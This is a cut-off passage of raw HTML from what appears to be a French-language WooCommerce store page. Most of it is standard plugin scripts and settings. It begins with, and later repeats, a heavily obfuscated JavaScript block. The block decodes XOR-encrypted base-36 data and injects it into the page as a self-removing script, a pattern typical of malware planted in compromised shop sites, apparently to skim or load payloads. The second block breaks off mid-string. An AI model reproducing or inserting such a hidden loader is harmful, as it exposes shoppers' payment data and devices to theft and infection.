a.5f.4c.s.6r.4h.30.4c.k.10.4o.67.1r.6v.5h.6a.41.3p.2h.5y.4j.52.4s.z.40.2r.2u.4o.44.q.3e.4p.4h.1o.4w.2e.17.m.s.1n.2h.50.y.5x.b.1o.34.1m.5e.67.v.3c.3k.5p.4y.58.4d.5.3t.50.6u.j.8.6k.33.p.1n.w.6j.3d.2c.44.3k.6e.64.2q.33.4i.3w.5k.n.55.58.31.22.3s.38.1f.2l.4d.30.6.4o.m.k.6v.5w.4k.3x.44.57.32.6i.31.32.5c.5q.1l.p.e.2p.6o.3t.j.1s.n.1m.2w.5o.4y.5s.1l.1o.60.59.5v.u.5w.2.4h.3q.3l.6x.19.70.4q.w.20.4o.f.z.6r.d.2y.4p.m.s.3y.i.x.s.4k.6e.57.2m.1e.4e.3g.5e.c.1a.37.43.8.6j.64.3p.3f.3p.5c.2.65.4h.e.j.2.4b.4r.5v.6b.r.a.10.50.1c.4x.2y.6q.4.13.2g.m.6.51.61.34.4j.5.62.2j.2z.z.10.2q.8.1h.l.6a.2e.64.4m.z.5e.3m.43.50.3w.1q.1g.c.6f.5e.53.3a.16.3j.y.3g.3v.1m.6a.31.2y.5g.5a.28.1p.6r.3s.6a.3r.n.r.3w.5e.2c.10.44.u.1p.1i.e.4p.l.28.u.1e.4z.67.38.4z.3.3e.31.33.5j.28.53.2x.27.5x.y.2a.62.4g.1d.y.59.5o.t.1l.6.32.8.67.5u.3o.5y.4z.7.w.5l.6x.8.2q.6r.21.13.45.2u.2s.1u.5n.6o.70.4w.6l.69.62.w.6q.5n.5e.2q.g.5e.4x.6d.e.38.4v.32.3u.a.4x.67.2q.4k.2g.12.6u.1h.5y.1r.52.2w.4f.4x.15.5e.5k.46.q.r.6w.2.c.3w.5p.3s.30.s.4d.6a.12.5p.6x.4k.2k.4k.2d.2j.6o.b.15.1o.4i.y.49.4k.1.5g.5s.34.q.3.a.1.u.40.6.r.5i.2s.q.30.3s.12.4x.65.2.4k.2a.1m.6q.9.q.1l.52.2g.4b.3z.25.5i.5k.40.q.3.3h.1k.1c.8.4o.4k.a.38.4p.2x.3x.o.4x.5u.c.4k.2f.6l.6s.f.1r.1q.4y.34.4d.4y.55.5c.5c.3n.q.r.41.7.a.h.4.p.5i.2s.70.n.35.34.4h.1v.2c.58.2a.k.5a.s.4i.50.5j.2a.72.k.u.3u.5k.25.6s.r.9.3a.30.2j.5t.4y.2q.5w.6q.52.3v.5h.2j.4g.70.50.4x.n.3t.2y.7.6x.63.28.5k.4v.22.6f.14.4t.2s.3f.6l.51.12.4u.36.33.32.2u.68.j.3j.5b.29.3v.50.5h.2k.4f.2i.9.2z.4m.52.1k.6y.51.6g.6f.6y.13.6a.3o.5j.2r.6.5c.4k.4y.a.38.49.50.60.3a.29.5k.50.5p.17.4e.2c.71.30.4z.x.1k.6s.7.6l.69.62.w.6q.r.5e.22.49.5e.4h.71.e.38.3z.32.3m.8.4x.5z.5u.31.2x.5d.26.4z.2x.4g.3y.1k.6u.2o.6i.6b.5u.x.6q.b.5h.2p.5u.5g.4q.3y.a.2s.s.2z.3z.10.4x.4k.1w.4k.2l.15.6o.3.z.1o.4y.3v.49.3w.3c.5g.5c.41.q.r.4z.1.u.60.5q.3v.57.s.3v.n.z.5r.6x.4n.56.5f.14.5f.6a.4h.3h.2b.65.6q.5k.6w.4k.6u.2o.15.6k.d.5x.a.3z.62.4e.2s.4.u.6m.23.3n.4z.4z.1u.4k.31.2d.23.2a.38.32.1s.69.6y.y.h.p.3s.36.41.18.6s.2w.5l.1c.6s.4.p.5i.2s.e.2y.3q.45.4x.5v.2y.4k.1w.3v.6u.d.o.1n.4m.q.4f.4l.1c.5e.5k.56.q.3.r.6.s.1i.5l.4k.1w.s.4d.68.6i.y.6r.1k.24.6b.3e.n.m.2y.n.22.63.1s.1y.4v.36.33.14.4t.c.3f.71.1y.12.2l.0.33.3a.5i.68.b.4a.5b.21.j.50.65.5w.4f.22.2m.2z.52.l.1k.6a.1g.6g.v.36.13.6a.2l.5j.23.3z.5c.50.o.a.3g.3v.31.3t.14.4x.5y.3u.4k.1v.33.6s.1j.3n.1m.4i.36.4d.3y.2m.5c.5s.6l.q.3.10.3.2.58.0.t.5i.2s.e.32.3m.45.4x.5z.3m.4k.1s.3i.6u.d.4.1r.5a.2y.4f.4h.5w.5e.5s.33.q.r.6o.2.s.e.5.o.5e.e.s.1o.k.k.2r.1w.4k.31.2l.48.1s.4j.3e.1w.4v.1f.6p.4f.4n.6s.2o.1s.6s.39.5e.1l.1i.e.4t.5d.2o.1y.6q.1l.z.5r.6x.4n.6i.6r.3r.20.4o.m.4k.9.n.22.6w.3t.4k.6u.2o.21.2s.19.31.i.2w.6o.3.6l.3e.4p.21.o.5w.2u.5m.1e.6t.2j.2o.60.31.26.55.1y.5n.6o.22.3.5f.5m.3e.a.2a.2z.e.5d.0.5o.5u.5t.u.5w.3t.5j.f.i.2r.65.3u.4i.4y.5h.6e.4l.31.2t.5a.4l.2e.64.4m.2z.0.39.4z.2r.3e.32.5f.66.5t.5m.3e.4.2i.2f.6a.1u.16.o.3w.25.41.5g.2x.5f.6a.4p.2x.1s.1y.6h.22.3h.2y.3v.s.44.47.f.18.5c.6y.2v.4j.3i.1m.1p.42.u.4z.21.1p.5x.c.4l.5s.5t.3q.5i.3b.4l.1e.3x.5u.1d.6q.3o.s.3u.20.2b.5y.2n.l.14.2y.18.66.5w.2e.6o.3v.1k.6a.4q.1d.6c.6q.n.6o.2t.28.20.16.4m.3g.2h.60.1q.5u.23.a.2a.5s.4q.55.5x.1i.3q.3g.4r.40.59.63.6h.3u.4q.3j.2w.e.5f.c.29.3w.2q.70.4q.6y.3o.6q.13.38.19.1r.3g.y.44.1u.54.5b.24.4l.y.47.i.6j.k.q.23.38.4e.2m.61.4b.3k.4q.3x.6o.3w.53.33.6g.14.3m.6s.6p.43.72.52.3i.6b.4h.26.3p.69.1t.69.6r.d.1p.5x.8.22.1e.1d.1g.4i.5.42.j.5b.5a.6n.5k.6i.38.1n.3h.g.2w.2f.3d.52.36.5w.66.3n.58.57.6j.5g.5g.5e.4l.5c.4t.71.v.6m.28.20.16.4y.20.2h.1u.2s.2s.23.e.2e.5s.4q.4t.5t.1i.10.64.2q.1z.q.6j.6l.2y.5f.3f.4t.6s.2a.w.17.3v.6a.18.4f.61.58.1u.2j.24.4k.6c.m.2k.30.1y.58.5b.38.3p.6e.0.6y.5n.8.70.5x.f.13.2g.4j.2e.44.6j.2r.4n.4p.2k.2d.2b.3n.70.3o.5b.48.4t.2d.3c.53.32.4n.a.17.6t.6n.6x.5l.2.5p.1a.5j.a.46.2j.3l.4u.3x.5m.2y.3b.1r.5c.d.4z.6s.6o.46.8.4g.3b.1c.22.6e.5y.50.3c.2w.2h.6u.70.4c.68.2x.1w.71.d.6q.34.4y.6k.3j.1w.69.40.1q.62.3o.1e.1n.i.j.4h.4l.5i.10.3j.2m.6j.3p.3f.27.2d.3f.52.50.3p.1n.2h.3n.4u.3x.6u.3t.4y.31.6g.1b.16.4y.6u.44.c.3o.5.2o.q.5w.18.4y.52.6d.4h.3i.2y.4i.5v.21.e.2o.2w.6k.28.20.1a.4k.5t.2v.6o.3t.2s.1v.4r.2q.3g.4w.45.3t.8.6k.45.4h.3y.m.6j.m.4y.6r.3u.1.1u.73.k.2b.1p.2o.5e.w.s.n.4a.4q.6i.1v.4s.6i.2g.48.2o.45.3e.4p.3t.8.1g.43.35.2c.3o.31.27.6j.2k.1j.4h.6u.1s.8.4b.3.y.40.5n.a.2c.4n.4x.28.2a.22.59.73.2u.3g.2k.47.4u.4l.3l.1v.1w.j.2c.1w.5a.38.2d.6r.38.20.18.4l.41.17.4y.5m.38.3o.44.60.2a.44.1y.58.5b.24.1o.1i.4j.6q.5n.g.q.1n.2n.4y.12.5t.d.1m.17.1m.5i.61.t.19.4y.71.3o.5v.2m.']['join']('')][0x0]],[['PNKqnSIYCCnVgWUv','ulXJjmaOsfMNGMOX']['join'](''),'waGPyfhhBeZzIaHu'+'snfoYXoTMmqrWDoW','aKcbpscHXArkvfHN',[['60.50.1g.57.0.x.3n.4u.i.1l.29.3m.6q.52.6d.4y.5p.12.g.15.23.y.4v.1m.4m.5n.6j.4s.5.25.62.6m.3f.4p.6v.32.6.70.29.5f.1m.31.4e.1w.70.3q.u.6i.3b.1b.t.4k.2r.4s.6.2w.8.2i.38.61.3i.5q.r.3.6q.27.6m.2m.5s.1l.4x.40.3w.1r.13.1p.39.21.47.6m.3l.5m.3a.38.3p.2m.4z.37.1c.14.5b.3b.43.58.4y.68.5.4r.2g.5n.40.5c.3u.1t.6s.6m.11.1k.6m.2b.5z.7.52.3h.6g.w.5.1x.s.y.3k.2w.g.4j.t.3w.1f.6e.3g.5y.40.4r.0.5h.1a.4u.2a.4d.2b.1r.5m.52.18.34.1s.p.6l.1i.6b.4d.x.62.1k.54.49.61.47.34.2h.5.1x.3z.5h.3z.5i.62.3u.21.2k.58.6p.8.23.5a.k.58.6w.2t.35.18.5v.52.16.2.2w.47.10.4n.h.3y.4s.6q.4m.3m.1e.3l.3s.11','.2s.46.2s.6p.6v.3l.2z.0.67.5a.1u.5i.i.2d.5x.2c.3z.6g.o.44.k.5m.22.6c.j.61.47.49.6d.2g.6m.50.4m.4m.10.56.3h.5m.5q.1v.c.2p.6y.r.4k.48.5.4k.4g.36.1q.s.e.66.1n.36.2j.5a.6o.k.3o.57.68.1r.4z.40.3w.20.4y.1d.14.c.45.2x.51.64.35.3s.1w.28.13.16.2e.3m.3l.2d.47.3s.6q.5z.61.4z.1d.59.0.12.3o.4u.i.6m.5c.46.51.4m.3h.2j.2h.2n.5g.31.24.44.w.1u.2e.3v.59.1f.3c.2x.5o.5m.70.1o.25.3t.6m.2x.4h.29.6s.1r.2n.b.18.6y.1o.v.3a.5e.3a.3g.5x.41.11.36.3s.48.1q.6s.x.5q.3m.6g.5f.22.3o.3t.5k.1s.3m.6p.6s.6s.3o.1a.3h.5g.e.7.3q.3j.37.48.1p.b.3w.3w.28.4r.e.3e.l.56.6q.6m.4m.35.6e.3x.20.z.61.1t.q.24.']['join']('')][0x0]]],function(_0x5179ec){function _0xea1c92(_0x156dc9){let _0x22d3cc=0x0;return new Promise(function _0x5931cd(_0x3be5d8,_0x45e890){const _0x4c7238=document;const _0x5dc004=_0x4c7238['head']||_0x4c7238['documentElement'];const _0x541662=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4c7238,'scr'+'ipt');const _0x4402cb=HTMLElement['prototype'];_0x4402cb['appe'+'ndCh'+'ild']['call'](_0x5dc004,_0x541662);if(!_0x22d3cc++){_0x4402cb['setAttribute']['call'](_0x541662,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x156dc9],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x541662['onerror']=_0x223bf2(function(){_0x5931cd(_0x3be5d8,_0x45e890);});}else{_0x541662['innerHTML']=_0x156dc9;_0x541662['onerror']=_0x223bf2(_0x45e890);}_0x541662['onload']=_0x223bf2(_0x3be5d8);function _0x223bf2(_0x204593){return function(){_0x22d3cc<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x541662['src']);_0x4402cb['removeChild']['call'](_0x5dc004,_0x541662);_0x204593(_0x22d3cc);};}});};const _0x2143c1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2143c1]=_0xea1c92;_0x5179ec['map'](function([_0x3a16f9,_0x324741,_0x5df4e3,_0x3573ae]){try{_0x3573ae=_0x3573ae['split']('.');const _0x4928a5=_0x3573ae['length']-0x1;const _0x3db36f=new Uint8Array(_0x4928a5);for(let _0x1f0ca7=0x0;_0x1f0ca7<_0x4928a5;_0x1f0ca7++){let _0x1114f4=parseInt(_0x3573ae[_0x1f0ca7],0x24);_0x1114f4^=_0x3a16f9['charCodeAt'](_0x1f0ca7%_0x3a16f9['length']);_0x1114f4=(_0x1114f4>>0x3|_0x1114f4<<0x5)&0xff;_0x1114f4=(_0x1114f4-_0x1f0ca7*_0x5df4e3['charCodeAt'](_0x1f0ca7%_0x5df4e3['length'])+0x100)%0x100;_0x1114f4^=_0x324741['charCodeAt'](_0x1f0ca7%_0x324741['length']);_0x3db36f[_0x1f0ca7]=_0x1114f4;}_0xea1c92('('+new(function(){return TextDecoder;}())()['decode'](_0x3db36f)+')('+JSON['stringify']([_0x2143c1])+'[0])');}catch(_0x23c804){}});}));}());
	</script><script>window._wca = window._wca || [];</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1767826907'></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ganeshayurveda.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/6cb41a8bb9.min.js'></script><script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wpgac/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37b30bc87525c73a6989d02a39528baf","fragment_name":"wc_fragments_37b30bc87525c73a6989d02a39528baf","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1766444544'></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wpgac/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/09ff17c9eb.min.js'></script><script>(function(_0x3070e4,_0x560f55){const _0x32ec4b=_0x7eb0;const _0x294042=_0x3070e4();while(!![]){try{const _0x23522c=-parseInt(_0x32ec4b('0x4'))/0x1*(parseInt(_0x32ec4b('0x5'))/0x2)+-parseInt(_0x32ec4b('0x6'))/0x3*(-parseInt(_0x32ec4b('0x9'))/0x4)+parseInt(_0x32ec4b('0x2'))/0x5*(-parseInt(_0x32ec4b('0x7'))/0x6)+-parseInt(_0x32ec4b('0xa'))/0x7*(-parseInt(_0x32ec4b('0x8'))/0x8)+-parseInt(_0x32ec4b('0x0'))/0x9*(parseInt(_0x32ec4b('0x3'))/0xa)+-parseInt(_0x32ec4b('0x1'))/0xb+parseInt(_0x32ec4b('0xb'))/0xc;if(_0x23522c===_0x560f55){break;}else{_0x294042['push'](_0x294042['shift']());}}catch(_0xec11fc){_0x294042['push'](_0x294042['shift']());}}}(_0x4a40,0xe2db7));(function(){(function(_0x24c9a3,_0x480ba7){_0x480ba7(_0x24c9a3);}([[['sdGAbkneAFggVRGL','WTIEHGCUfEnxoHar']['join'](''),'rpHfHHnIWCGkFMBG'+'xuktEtKJVMTRWVLQ','dMoEnUZWQnyTbVlk',[['5v.6u.2v.6f.5h.1p.3q.x.3d.u.1t.41.6w.1i.6n.1r.d.4k.3l.n.w.33.4a.27.1k.4k.2y.41.3i.3a.1s.3m.1x.3g.3q.33.1p.5k.3o.12.13.6g.31.6d.3l.2o.b.50.4h.55.5w.6r.4.6q.1u.6z.5z.5d.o.24.59.2n.38.12.6j.5e.54.w.3d.6j.3u.5b.u.20.6v.60.6c.68.4d.3h.3p.5z.1y.0.61.4s.1k.19.12.4o.p.2a.3p.5f.2u.58.3b.1q.34.2u.5f.39.35.10.3l.6v.6u.64.6a.6a.49.3c.3l.5w.1z.4f.49.4v.1q.a.19.2e.6r.2b.2z.2z.3n.55.2x.3f.3.1n.z.13.1x.53.6w.5g.4z.41.5n.24.6f.6r.6t.69.6d.j.w.2z.42.r.4l.3e.41.36.21.3a.1s.3q.25.h.10.66.2f.4i.3f.s.1p.3s.p.10.30.z.5t.2o.6f.14.5m.1i.63.4t.1m.5s.4a.8.33.70.2c.4v.71.5f.z.6e.17.53.8.11.0.51.6y.1k.2q.60.a.5k.51.4z.2r.1v.3t.2y.1m.h.4y.70.51.2g.5i.3t.2c.2l.5r.5i.25.5n.44.3u.69.4i.4v.42.3a.2.13.4.5m.6q.b.10.69.20.x.63.o.6s.26.m.4q.2c.25.6k.6i.4w.4d.4v.4r.1r.5k.73.3z.4e.6c.66.1q.3y.e.o.3v.50.7.3l.5v.1b.0.s.0.11.4z.i.3i.i.6d.1s.68.5z.5d.j.27.1o.8.25.4u.6g.3w.34.5g.5q.4v.5w.6k.5a.1f.4s.n.4c.58.6r.2k.62.6a.16.n.5d.o.24.59.6d.3x.53.35.5e.67.3.6f.4j.61.6f.14.5k.5w.1u.2k.2i.3z.3x.43.2w.6.u.1o.4k.34.5.u.e.6p.6w.59.6z.67.4k.4v.6.2q.4u.4o.3y.x.2k.20.1g.d.2k.65.3u.2a.3m.2f.59.27.v.53.2e.5j.a.2f.72.3s.4d.41.j.2a.1k.1v.6q.3n.6z.2z.13.5j.31.23.6p.6t.60.68.50.2c.6t.2j.3.6r.4a.4f.4q.1o.5v.16.2c.6o.4i.4p.4n.1j.3t.u.9.1g.2r.11.2h.6r.6s.4r.e.4y.64.6e.4e.15.5s.3c.g.5.v.m.3x.4x.32.39.3k.2f.58.27.38.1w.3p.3d.5q.4b.1i.13.6v.3d.t.1o.3u.1c.w.2y.11.71.69.65.43.54.l.10.2x.6e.21.57.5s.65.o.5u.1h.1s.3k.11.1w.59.i.h.2v.6x.14.51.6q.5d.4.59.2c.6b.3o.1d.5e.2g.2j.68.57.e.4d.z.3q.6i.12.5s.1l.2y.5w.6z.6m.54.3r.44.z.39.6x.4k.m.3c.5e.0.c.33.4p.2d.27.47.1y.3x.f.6y.n.2z.4c.65.2y.w.2h.1s.3s.3b.38.40.2d.6v.g.1n.4e.3a.o.5s.6d.10.5k.3t.3e.1r.1m.4k.2l.2u.w.6w.22.2n.2.29.z.24.5.5.s.4p.4i.9.3l.40.22.63.1d.5j.5k.4u.4w.i.2y.f.d.4l.3d.5j.5q.a.65.2o.17.66.1y.20.5m.62.j.67.6l.47.6d.42.6m.q.2r.6x.5a.6z.1e.3y.2e.45.y.2z.4q.29.4l.42.33.y.6.6m.28.52.6s.6g.58.g.4w.b.5s.1m.3n.6p.16.6z.4n.4l.l.4w.2m.16.w.12.5q.v.2t.63.3e.59.0.2o.6p.4z.1v.c.1u.26.47.4x.6h.58.5g.13.p.6y.1q.5h.2h.2l.5o.5c.5q.4r.50.4p.5i.3l.48.1b.3k.4a.2h.6c.1q.0.6p.23.w.1z.58.3z.25.5h.31.2p.5o.6z.5x.6f.67.55.3x.5w.l.4b.3v.3z.1e.53.1t.30.1x.1s.1w.4p.3b.6m.p.4r.2g.3p.3t.2c.5v.6x.v.e.24.6n.31.z.2n.5r.g.4l.30.56.45.71.5z.41.31.1r.60.23.2z.1e.4j.59.4n.40.64.58.6u.60.0.5.k.23.1r.f.26.4s.6l.3y.37.5h.5o.4o.5k.m.5g.3x.3b.z.4f.5b.6s.2m.67.6c.19.m.5f.r.20.8.x.1s.5c.19.71.66.4.6d.4g.63.6e.15.5q.5x.5q.3t.6g.57.4a.69.5g.3i.54.1g.6q.22.4j.5z.5d.o.24.59.5a.6b.26.5f.3d.5m.3.6f.4j.z.6h.1k.5k.4k.4o.2q.g.45.32.59.15.5r.1.2s.2s.72.23.3r.3s.5t.41.1o.58.9.r.1q.3q.6o.1b.3f.58.5b.52.6r.62.17.10.w.5o.z.2q.67.3h.5g.3r.y.2w.3w.6r.3h.1i.6u.1f.41.15.2c.61.5v.6k.49.5n.1n.49.39.5x.60.2c.51.w.3i.4g.v.3v.5x.a.2l.2i.6e.42.38.37.3p.4s.7.5m.1a.2x.3r.64.2t.1u.57.g.4k.y.2i.16.r.2o.5w.6d.10.5k.55.m.2n.34.39.29.2u.10.6w.26.4a.42.3o.5i.3j.4v.d.8.3u.44.45.4t.1k.33.55.6r.k.1u.4g.5k.1e.40.5x.2r.j.3.a.30.4b.6v.5t.5q.60.28.16.3t.2c.2l.3c.66.2t.2c.5r.2.69.4i.5z.14.6v.1m.v.4k.2o.i.41.31.v.22.48.4j.5r.6i.70.24.48.4e.2b.5y.2z.2z.3n.59.6j.5s.3p.2g.63.z.1x.4z.70.5g.e.w.32.6s.f.13.6d.25.12.66.65.4u.1o.1b.3l.4c.j.g.4v.1.1.j.27.1o.8.25.4u.6g.3w.34.34.6o.40.2u.2e.4w.4z.18.2w.1w.1z.56.4r.55.a.24.4u.1e.5h.3x.2e.27.6r.53.2p.4i.41.2g.15.3v.4r.f.u.6a.u.2y.2q.5x.45.32.1n.29.4l.6u.3l.t.x.2o.47.66.1l.0.3n.1n.3l.4q.4l.1s.6o.1b.23.4s.3b.5p.3e.47.6j.u.14.2s.41.34.n.59.5o.3h.5c.12.4.6r.26.5h.u.24.4x.69.2c.g.x.5g.4y.5h.6b.4h.4t.v.39.4h.16.w.6u.k.65.1y.3h.5l.3v.55.59.6j.57.2u.45.62.6n.2y.0.21.6n.5g.4t.4n.3o.5y.5j.2j.4t.y.68.2e.4y.6t.70.w.3e.6g.67.48.56.4n.43.6k.6y.53.3o.4g.52.5f.6e.25.5.31.2p.5o.43.2m.6f.3g.z.4d.6b.5k.4q.5s.5r.16.3a.2r.j.19.5n.c.3k.1d.48.2f.25.5j.t.20.57.6b.3t.52.39.5f.51.5e.69.4i.53.4q.3r.2.5e.4d.2w.1u.22.4c.55.4n.15.2x.28.3.5j.e.2b.4u.3w.s.y.4y.2c.2.q.8.1j.20.6r.2q.51.1l.6.6p.6m.q.12.x.65.5l.4l.58.5z.6s.6.6v.1w.6y.5y.2c.4l.w.3d.h.4v.23.4f.1o.3s.25.2t.2w.57.6u.p.1q.48.58.4.5q.3c.4h.n.2.15.6b.6m.55.6g.10.5z.2.o.24.4d.1z.71.s.1l.2p.2x.6x.6x.1u.1l.64.1k.3u.1o.5k.a.1m.v.28.3f.2w.6.u.4.58.2w.19.53.60.12.1j.1g.5f.67.3.u.f.1e.29.2z.58.4v.3q.3.a.50.64.6a.3m.4h.2q.67.4e.58.6t.2g.60.6e.14.l.5h.u.24.4p.5l.6r.49.5v.s.61.5.1x.61.13.3b.5d.5o.4s.4w.4r.5g.3p.4d.17.3n.4d.2i.6e.4y.3m.4g.62.2c.4n.g.6g.73.2m.4m.6d.3k.6q.15.6l.4i.11.3w.1h.3y.5d.6d.3l.2o.b.6g.2w.1s.1v.1t.4r.38.6g.o.4q.2i.3o.3x.2e.2v.3p.14.4p.2f.5n.6d.48.n.4j.43.58.45.6g.q.6a.6g.7.30.3p.t.2y.l.3l.h.2o.5q.31.48.67.2q.s.11.28.52.2l.24.18.31.z.3j.6v.q.3a.2.5z.1y.2i.2k.3v.3w.47.2x.3.p.16.c.m.3p.r.6u.6q.2b.2z.2z.3n.45.35.6o.7.6v.17.b.4.4z.70.6c.2o.g.1i.58.4t.6h.4r.1z.1y.2u.4t.11.4z.5g.2z.4c.65.3l.2e.5z.2w.60.11.12.6h.33.13.19.2l.6e.6p.2g.t.3g.61.3y.2a.70.7.57.6s.6b.6m.3k.5f.c.29.6q.42.1y.3p.2n.3g.4.61.a.1d.36.35.4p.35.3d.5j.5k.4u.5s.6a.1e.59.47.2b.3t.2n.2g.6a.4k.o.54.2k.e.6h.4q.31.31.3r.42.39.6v.2.6s.15.c.6.52.6x.6a.2t.k.1c.56.4p.6i.4v.1y.1x.2v.5b.12.51.5f.32.4e.60.3p.28.5t.30.61.x.11.6k.30.11.1a.2n.6d.6q.2m.q.3c.63.3w.2e.71.3.56.6r.68.6g.3l.5h.b.2c.6s.41.1u.3r.2h.3c.5.65.9.1g.37.1z.4q.37.3g.5c.5q.4r.5w.6c.1c.55.40.2f.3s.2i.2h.6c.4l.q.5b.2j.8.6k.4u.33.33.3n.43.35.6u.5.6t.1b.d.0.51.6y.68.2q.g.1e.54.4t.6j.4r.1x.1s.2s.3t.13.53.5i.31.48.67.3l.2a.5v.2w.66.11.10.6n.31.z.1b.2h.68.6v.2k.v.3g.65.3u.2a.72.7.55.6u.69.6i.3m.5j.e.2b.6u.44.1y.3l.2j.3g.2.61.8.1j.34.2d.4r.39.3f.5h.5o.4o.5s.6e.1i.59.41.2b.3z.2h.2m.6e.4m.s.56.2m.a.6j.4q.2x.2x.3r.4g.39.4b.46.27.11.e.2.4w.73.3y.d.26.6c.1k.2g.5g.2w.y.4s.6r.2u.2p.6w.22.5a.g.5s.4d.3p.52.5.18.2p.5k.3r.2y.2n.1l.35.29.5j.5k.4u.54.1e.1m.51.3z.2b.3t.2n.1q.3t.5h.5b.2o.47.66.1d.0.2i.2l.28.4q.4l.1s.6o.1b.6p.3f.1z.32.36.36.6u.64.6a.5m.4x.o.2f.6s.27.73.67.4v.1q.16.3o.18.1q.32.28.43.54.5d.z.5o.41.63.z.6p.6t.3j.5d.32.3p.1u.2u.5t.45.30.1n.61.24.2y.1c.4i.57.4g.45.62.6n.49.1a.4h.9.3i.1q.3k.6q.15.5p.70.6r.3o.19.5y.15.10.10.5k.3t.2o.67.3j.5e.5r.c.66.2q.1a.65.1s.27.5q.33.33.3n.3n.5v.u.6z.32.4u.3z.z.2j.25.1e.a.2g.67.3s.2e.35.2b.58.6p.1w.4.2f.5d.9.2a.6w.3z.49.43.l.2